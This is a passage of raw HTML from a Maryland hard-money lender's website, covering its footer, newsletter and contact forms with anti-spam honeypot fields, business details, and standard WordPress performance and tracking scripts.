-8152px;left: -9487px;"  />  </td>
	
	<tr>
                                          <td class="infusion-field-label-container"> <label for="sk_3FBA0AT4CTT8eM6hZNjggTElzy7hvFKh2yPoSAxOaAq">Phone *</label> </td>
                                          <td class="infusion-field-input-container" style="width:200px;"> <label for="inf_field_Phone1" style="position: absolute;top: -8975px; left: -8950px;">Phone1</label><input autocomplete="tel" id="sk_3FBA0AT4CTT8eM6hZNjggTElzy7hvFKh2yPoSAxOaAq" is-required="true" name="sk_3FBA0AT4CTT8eM6hZNjggTElzy7hvFKh2yPoSAxOaAq" placeholder="Phone *" type="tel" tabindex="23" /> </td>
                                       </tr>
	
	<tr>
                                          <td class="infusion-field-label-container"> <label for="sk_5Oo8C82SEhQwhOJBBWh8JB">Email *</label> </td>
                                          <td class="infusion-field-input-container" style="width:200px;"> <label for="inf_field_Email" style="position: absolute;top: -9330px; left: -8670px;">Email</label><input autocomplete="email" id="sk_5Oo8C82SEhQwhOJBBWh8JB" is-required="true" name="sk_5Oo8C82SEhQwhOJBBWh8JB" placeholder="Email *" type="email" tabindex="24" /> </td>
                                       </tr>
	
	<tr>
                                          <td class="infusion-field-label-container"> <label for="sk_pCHBfTYISmuIZv3yJcHlOHjrjv2cYohbr9mCa3etS0T">Questions and Comments</label> </td>
                                          <td class="infusion-field-input-container" style="width:200px;"> <textarea cols="24" id="sk_pCHBfTYISmuIZv3yJcHlOHjrjv2cYohbr9mCa3etS0T" name="sk_pCHBfTYISmuIZv3yJcHlOHjrjv2cYohbr9mCa3etS0T" placeholder="Questions and Comments" rows="5" tabindex="25"></textarea><textarea cols="24" id="sk_inf_misc_QuestionsandComments" name="inf_misc_QuestionsandComments" placeholder="Questions and Comments" rows="5" tabindex="592" autocomplete="off" style="position: absolute;top: -8148px; left: -9389px;" class="-dxule" value="" novalidate="novalidate"></textarea> </td>
                                       </tr>
	
	
                                 <div class="infusion-submit" style="text-align:left;"> <button style="" type="submit" value="Submit" tabindex="26">Submit</button> </div>
	
	
   
</form>




</div>




 
	
</div>
		</div></section>
</aside></div></div><footer class="site-footer"><div data-rocket-location-hash="7459bf887567d791daa17a3f401a77b9" class="wrap"></div></footer></div>		<div data-rocket-location-hash="a579c37a400eb2cd44c9d2b345ae0535" class="dk-footer">
	<div data-rocket-location-hash="f2314652c656fc42184fb660011c6505" class="dk-footer-cta">
		<div class="wrap">
			<p><a class="dk-button-1" href="/get-preapproved/">	
	
			
				Get Funded Now!
			
		</a></p>
		</div>
	</div>

				<div data-rocket-location-hash="8520ff14be3b0fb9ab0dfabbf8d5023a" class="custom-service">
 </div>
	
	<div data-rocket-location-hash="36db32e735721656f6368a990448d8c4" class="dk-footer-body">
		<div class="wrap">
			<div class="dk-footer-pannel dk-first-pannel">
				<h3>Quick Links</h3><hr>
				<p>
					<a href="/">Home</a><br>
					<a href="/what-we-do/">What We Do</a><br>
					<a href="/we-are-private-mortgage-lender">Who We Are</a><br>
					<a href="/hard-money-lenders/">Hard Money Lenders</a><br>
					<a href="/private-mortgage-lending/">Private Mortgage Lending</a><br>
					<a href="/maryland-private-money-lender/">Private Money Lender</a><br>
					<a href="/our-loan-programs/">Our Loan Programs</a><br>
					<a href="/our-process/">Our Process</a><br>
					<a href="/tools-resources/">Tools & Resources</a><br>
					<a href="/get-preapproved/">Get Approved</a><br>
					<a href="/mortgage-brokers/">Mortgage Brokers</a><br>
					<a href="/real-estate-agents/">Real Estate Agents</a><br>
					<a href="/capital-investors/">Capital Investors</a><br>
					<a href="https://newfundingresources.com/funded-hard-money-loans/">Funded Loans</a><br>
					<a href="/contact/">Contact Us</a><br>
					<a href="/sitemap/">Sitemap</a><br>
				</p>
				<a href="https://www.linkedin.com/company/new-funding-resources" target="_blank">
					<img class="dk-social-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Funding Resources' LinkedIn Profile" data-lazy-src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/linkedin.png"><noscript><img class="dk-social-icon" src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/linkedin.png" alt="New Funding Resources' LinkedIn Profile"></noscript>
				</a>
        <a href="https://twitter.com/NewFundingReso1" target="_blank">
					<img class="dk-social-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Funding Resources' Twitter Profile" data-lazy-src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/twitter.png"><noscript><img class="dk-social-icon" src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/twitter.png" alt="New Funding Resources' Twitter Profile"></noscript>
				</a>
        <a href="https://www.facebook.com/newfundingresourcesllc/" target="_blank">
					<img class="dk-social-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Funding Resources' Facebook Profile" data-lazy-src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/facebook.png"><noscript><img class="dk-social-icon" src="https://newfundingresources.com/wp-content/themes/newfundingresources/images/social/facebook.png" alt="New Funding Resources' Facebook Profile"></noscript>
				</a>
                
                <a href="https://www.youtube.com/@newfundingresources-hardmo9317" target="_blank">
					<img class="dk-social-icon" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="New Funding Resources' YouTube Profile" data-lazy-src="https://newfundingresources.com/wp-content/uploads/2024/03/youtube-small.png"><noscript><img class="dk-social-icon" src="https://newfundingresources.com/wp-content/uploads/2024/03/youtube-small.png" alt="New Funding Resources' YouTube Profile"></noscript>
				</a>
				
			</div>
			
			
			
			<div class="dk-footer-pannel">
				
				
				<h3>Sign Up For Our Newsletter</h3><hr>
				
				
					<script type="rocketlazyloadscript">
					window.addEventListener('load', function () {

						var newsletterFooter = document.getElementById('inf_form_8f853efa4edad3720531f78771e08839');

						newsletterFooter.addEventListener('submit', function(event) {

							gtag('event', 'Newsletter', { 'event_label': 'Newsletter Form' });


						});


					});

					</script>
				
			


		<div class="text" id="webformErrors" name="errorContent"> </div> 
				                             
				
				
			<div class="text" id="webformErrors" name="errorContent"> </div>
				
			<form accept-charset="UTF-8" action="https://protect.spamkill.dev/v1/" class="infusion-form" id="inf_form_c8d4f12df7a213344ae611e0e7d9b56b" method="POST" name="Web Form submitted" onsubmit="submitWebForm()">
			   <input type="hidden" name="spamkill_formurl" value="" /><input type="hidden" name="spamkill_version" value="2.3" /><input type="hidden" name="spamkill_data2" value="" /><input type="hidden" name="spamkill_data1" value="" />
				<input type="hidden" name="formdata" value="ul6HtDJuopZqGCyvhW/Qyt/ApmA0JbfrALospSQk4JT7N2NXIOHtXg02MeOFowrnrjmFPzVMeaCoJwaNaIfT3ijQadXnTfm7BS3FI2YX67yjEPYckhLd9Tx8G/W7mfE2ouABbA7/6XOeWxS1W6tkmTD6+v8eJtUWj5LOVn7SNOB04a60ZQAKkxWRqCLnHuUnQozcmk0q7lNlqjn4KifSamCM3fRVoE9/64KGWIXo8qCl4yuOAOCnk0HN/I39MfuCBSKGRQpwLmEUvr3YmLvUeK9pOoHn3Z3hxPXK9ZDUMcLFqOwCNqS8JBIOhdJJ+H+vvZecaS6mZTnO6Draq29orZMRJMXlh9283U27q9aRS/LawlFBwe82in2iM1WzlVoCJEbjlbBsjevcjiVIA5ZIY971Vk2N4OXAc0aSdhtuwfV2MYVeC83CNt4f3HZtmEpLL5sLqUE3xCkoRA9uDCpCrWzS6q8Yr3QciTNiVgjlKbj7yPsf3K4dc8bx+k4Ig/+lrjl1k57Kx4KHBc2+ZnQ4T9FOxXt/8ArOu+dRJCBcT9bZ1WBDYtggol0oxsbSUrGXiHMezqazelePP3bSUt3vgk7LzN3olVYumm4Vk7Svd2sDPX4LXUsCAb57wxd4549lxP7qSq5KQLX+lqoGByQQp4LhJBsrO80NENxHZpqZR/RhL+/FnSIS+IhtPk0I52afqkfUFNqrmnQQnQYHvJG4a033Z/Z8T7k9rPnl/QKhFCDIiN1HzkppXx1PAmRp2Wv+9n6c3uV6gb5SQ7x1UYWnPFzMJ06s3WDSBSmnS9bEKDhON9mIf3lNQ89ZfuEBD4reQxPU8bz23wbud0vRpek2F6okHOqIeFYuB3/C1oqlby+y5OaVZPCyrcdQGfY/PBHu6FMLcoz3vG65ruTZcXP2suIIewhWHDejKg4Jh7gN088/iGDN+sW8WCAu1cSb4YPhBBLsweXnMBt9wd8aEYHaS1DydHu74Ugi9b9OQdV9WMDDB9mBtS5E81px12yw1oc0/40tsYjshkCdkEqx1J1oDF8frqIrwzgsLjF/ivN0kCc07PYEb7ZMQxaYmgIClPUAS6tvABnVCH0WyN5sSS2QukD127mDBYY4hmLIi7tfwL1I1OJiKf/11WvC/8KyyGTHOemIJRNrGiPbvljYB96tVb0XSb+S1ft0JqvcS4zUxjuXIg8/aG/34rQ1E3Ypj8sJVcO24cQZtYhnMVQL39jSbHXflUbE6oFml0/RaODcEFG0Ua3qLCS0MsVw/Urj+53W9Gu0FIlf+iSDJcbjFGe3IRaSFYPyJe5K1qow9ujTTDM=" />
				<input type="hidden" name="formid" value="6b016HJ1TvKN15BJzIN63WArS0" />
				<input type="hidden" name="formname" value="ba2dSTXK1R3NNsgNnwYj4GvY9vFVZX6d2dgcbuD2Mzuo4eO" />  
				
				<tr>
													  <td class="infusion-field-label-container"> <label for="sk_oltN8gqvfevCH4aKAtfj5hls2BvNT3wDKE7D0KWrKTP">First Name *</label> </td>
													  <td class="infusion-field-input-container" style="width:200px;"> <label for="inf_field_FirstName" style="position: absolute;top: -9514px; left: -9545px;">FirstName</label><input autocomplete="given-name" id="sk_oltN8gqvfevCH4aKAtfj5hls2BvNT3wDKE7D0KWrKTP" is-required="true" name="sk_oltN8gqvfevCH4aKAtfj5hls2BvNT3wDKE7D0KWrKTP" placeholder="First Name *" type="text" tabindex="61" /><label for="sk_website_url"  style="position: absolute;top: -8053px; left: -9130px;">url</label><input tabindex="179" id="sk_website_url" type="" autocomplete="a9707" name="sk_website_url" value="" style="position: absolute;top: -9152px; left: -8370px;"><label for="sk_7L04kwBfRJzYOi73qQ8Ty5"  style="position: absolute;top: -8484px; left: -9590px;">Email*</label><input tabindex="247" id="sk_7L04kwBfRJzYOi73qQ8Ty5" name="sk_7L04kwBfRJzYOi73qQ8Ty5" placeholder="Email *" type="text"  autocomplete="a841" style="position: absolute;top: -9722px;left: -9032px;"  />  </td>
												   </tr>
				
				<tr>
													  <td class="infusion-field-label-container"> <label for="sk_Kw1ZUD1ZQVpDrxZ0fhvhf72XWw4wSzm6vauOP7eRl6i">Last Name *</label> </td>
													  <td class="infusion-field-input-container" style="width:200px;"> <label for="sk_1SPWhAhg0pxX7Qe6rOufsg"  style="position: absolute;top: -9245px; left: -9226px;">Email</label><input tabindex="204" id="sk_1SPWhAhg0pxX7Qe6rOufsg" name="sk_1SPWhAhg0pxX7Qe6rOufsg" placeholder="Email *" type="text"  autocomplete="a450" style="position: absolute;top: -8093px;left: -9979px;"  /> <label for="sk_FirstName"  style="position: absolute;top: -7893px; left: -8438px;">FirstName</label><input tabindex="153" id="sk_FirstName" type="" autocomplete="a8700" name="sk_FirstName" value="" style="position: absolute;top: -9589px; left: -7952px;"><input autocomplete="family-name" id="sk_Kw1ZUD1ZQVpDrxZ0fhvhf72XWw4wSzm6vauOP7eRl6i" is-required="true" name="sk_Kw1ZUD1ZQVpDrxZ0fhvhf72XWw4wSzm6vauOP7eRl6i" placeholder="Last Name *" type="text" tabindex="62" /><input autocomplete="off" id="sk_inf_field_LastName" name="inf_field_LastName" placeholder="Last Name *" type="text" tabindex="455" style="position: absolute;top: -9103px; left: -8816px;" class="-dwgtv" value="" novalidate="novalidate" /><label for="sk_4f28LybkBwd1RgwMpaL68F"  style="position: absolute;top: -8251px; left: -7880px;">Email*</label><input tabindex="242" id="sk_4f28LybkBwd1RgwMpaL68F" name="sk_4f28LybkBwd1RgwMpaL68F" placeholder="Your Email Address Here..." type="text"  autocomplete="a331" style="position: absolute;top: -9944px;left: -9871px;"  />  </td>
												   </tr>
				
				<tr>
													  <td class="infusion-field-label-container"> <label for="sk_147Wp2Xohl8EYYzWqB4sQrpkgZ8bOi47oqFaMRN5bs1">Phone  *</label> </td>
													  <td class="infusion-field-input-container" style="width:200px;"> <label for="sk_PhoneNumber"  style="position: absolute;top: -8615px; left: -8790px;">PhoneNumber</label><input tabindex="137" id="sk_PhoneNumber" type="" autocomplete="a8918" name="sk_PhoneNumber" value="" style="position: absolute;top: -9019px; left: -8858px;"><input autocomplete="tel" id="sk_147Wp2Xohl8EYYzWqB4sQrpkgZ8bOi47oqFaMRN5bs1" is-required="true" name="sk_147Wp2Xohl8EYYzWqB4sQrpkgZ8bOi47oqFaMRN5bs1" placeholder="Phone  *" type="tel" tabindex="63" /><input autocomplete="off" id="sk_inf_field_Phone1" name="inf_field_Phone1" placeholder="Phone  *" type="tel" tabindex="421" style="position: absolute;top: -8246px; left: -7779px;" class="-johdm" value="" novalidate="novalidate" /> </td>
												   </tr>
				
				<tr>
													  <td class="infusion-field-label-container"> <label for="sk_1A5zJJEHdV8PPLX5e8LUVL">Email *</label> </td>
													  <td class="infusion-field-input-container" style="width:200px;"> <label for="sk_2DFq9PG9xFh1OzNG6Ezp0l"  style="position: absolute;top: -8081px; left: -7789px;">Email*</label><input tabindex="269" id="sk_2DFq9PG9xFh1OzNG6Ezp0l" name="sk_2DFq9PG9xFh1OzNG6Ezp0l" placeholder="Email *" type="text"  autocomplete="a314" style="position: absolute;top: -8301px;left: -9621px;"  /> <label for="sk_LastName"  style="position: absolute;top: -8472px; left: -9106px;">LastName*</label><input tabindex="157" id="sk_LastName" type="" autocomplete="a4141" name="sk_LastName" value="" style="position: absolute;top: -8257px; left: -7841px;"><label for="inf_field_Email" style="position: absolute;top: -9320px; left: -8361px;">Email</label><input autocomplete="email" id="sk_1A5zJJEHdV8PPLX5e8LUVL" is-required="true" name="sk_1A5zJJEHdV8PPLX5e8LUVL" placeholder="Email *" type="email" tabindex="64" /> </td>
												   </tr>
				
				<div class="infusion-submit" style="text-align:left;">
					
					<br/>
					<button style="" type="submit" value="Submit" tabindex="65">Submit</button> </div>
				
			   
			</form>
			
				
		</div>
							
 
			
			
			<div class="dk-footer-pannel">
				<h3>Contact Information</h3><hr>
				<p>
					New Funding Resources, LLC<br>
					806 West Diamond Ave.<br>
					Suite 340<br>
					Gaithersburg, Maryland 20878
				</p>
				<p>
					Phone: <a href="tel:1-240-436-2340">240-436-2340</a>
					

				<hr>
				<p>All loans subject to our review of underwriting criteria and conditions. We reserve the right to approve or deny any loan application based on our sole discretion.</p>
				
				<a href="https://www.inc.com/profile/New-Funding-Resources" target="_blank">
					<img style="height:150px;width:150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="We are an INC verified business" class="aligncenter" data-lazy-src="https://newfundingresources.com/wp-content/uploads/2020/06/verifiedprofile_19.png"><noscript><img style="height:150px;width:150px" src="https://newfundingresources.com/wp-content/uploads/2020/06/verifiedprofile_19.png" alt="We are an INC verified business" class="aligncenter"></noscript></a>
				
			</div>
		</div>
	</div>	
	
	<div data-rocket-location-hash="d9b90dd7f016d736deeafc1d8c086624" class="dk-footer-credits">
		<div class="wrap">
			<p class="dk-credits-unstacked">&copy; 2015 - 2026 New Funding Resources, LLC. All Rights Reserved.
			<span class="dk-powered-by">Powered by <a href="https://www.fiverr.com/rshidashrf/">Rashid</a></span>
			</p>
			<p class="dk-credits-stacked">New Funding Resources, LLC.<br>All Rights Reserved.<br>&copy; 2015 - 2026<br>
			
			</p>
		</div>
	</div>
</div>

<script type="rocketlazyloadscript">
function init() {
var imgDefer = document.getElementsByTagName('img');
for (var i=0; i<imgDefer.length; i++) {
if(imgDefer[i].getAttribute('data-src')) {
imgDefer[i].setAttribute('src',imgDefer[i].getAttribute('data-src'));
} } }
window.onload = init;
</script> 
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newfundingresources/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- CallRail WordPress Integration -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.crwpVer = 1;</script><script type="rocketlazyloadscript">
	jQuery(window).bind('scroll', function () {
		if (jQuery(window).scrollTop() >= 10) {
			jQuery('.fixed-header-ds').addClass('fixed');
		} else {
				jQuery('.fixed-header-ds').removeClass('fixed');
	
		}
	});

jQuery(".page-id-7 .main-heading.Maryland").html("<a href='https://newfundingresources.com/top-hard-money-lender-in-maryland/'><strong>Maryland</strong></a>");

jQuery(".page-id-7 .main-heading.DC").html("<a href='#'><strong>DC</strong></a>");

jQuery(".page-id-7 .main-heading.Virginia").html("<a href='https://newfundingresources.com/virginia'><strong>Virginia</strong></a>");

jQuery(".page-id-7 .main-heading.Delaware").html("<a href='https://newfundingresources.com/delaware'><strong>Delaware</strong></a>");

</script>
<script type="application/ld+json">
{ "@context": "https://schema.org",
  "@type": "ProfessionalService",
	"additionalType": "https://en.wikipedia.org/w/index.php?title=Hard_money_lender&redirect=no",
  "name": "New Funding Resources",
  "url": "https://newfundingresources.com/",
  "logo": "https://newfundingresources.com/resources/social/new_funding_resources_logo.png",
  "image": "https://newfundingresources.com/resources/social/new_funding_resources_logo.png",
  "telephone": "2404362340",
 
  "hasMap": "https://www.google.com/maps/place/Hard+Money+Loan+Lender+-+New+Funding+Resources+LLC/@39.1422678,-77.2180325,17z/data=!3m1!4b1!4m5!3m4!1s0x89b62d22c8e472a9:0x64ad260b1683b62f!8m2!3d39.1422678!4d-77.2158438",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Gaithersburg",
    "addressRegion": "MD",
    "postalCode":"20878",
    "streetAddress": "806 W Diamond Ave #340"
},
  "aggregateRating":
    {"@type": "AggregateRating",
     "ratingValue": "4.9",
     "reviewCount": "33"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": "39.1422678",
    "longitude": "-77.2180325"
    },
  "openingHoursSpecification": [
  {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Mon-Fri 9:00-18:00"
    ]
  }
]  
}
</script>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ft233.infusionsoft.com/app/webTracking/getTrackingCode?trackingId=c9d9b7426ab01bb985b7471aa91cc8a3"></script>

<script type="rocketlazyloadscript" src=https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src=https://ifs.spamkill.dev/emailverify/ft233/4H8VQ3M4EeIoaG9n6izDxa></script>


<script type="rocketlazyloadscript" async data-rocket-type='module' data-rocket-src='https://interfaces.zapier.com/assets/web-components/zapier-interfaces/zapier-interfaces.esm.js'></script>

<zapier-interfaces-chatbot-embed is-popup='true' chatbot-id='cmdn5i7z6000i8hb05ksyprt0'></zapier-interfaces-chatbot-embed>

 <script src="[data-uri]" id="mLQFAVgBhg"></script>
	<script id="cz8MjVA6ko" async src="[data-uri]"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://newfundingresources.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://newfundingresources.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://newfundingresources.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://newfundingresources.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://newfundingresources.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://newfundingresources.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="genesis-sample-responsive-menu-js-extra">
/* <![CDATA[ */
var genesisSampleL10n = {"mainMenu":"Menu","subMenu":"Menu"};
//# sourceURL=genesis-sample-responsive-menu-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://newfundingresources.com/wp-content/themes/newfundingresources/js/responsive-menu.js?ver=1.0.0" id="genesis-sample-responsive-menu-js"></script>
<script type="rocketlazyloadscript" defer data-rocket-type="text/javascript" data-rocket-src="https://newfundingresources.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763494417" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//cdn.callrail.com/companies/244770870/e4f145b5b74b07a265d1/wp-0-5-3/swap.js?ver=6.9" id="swapjs-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
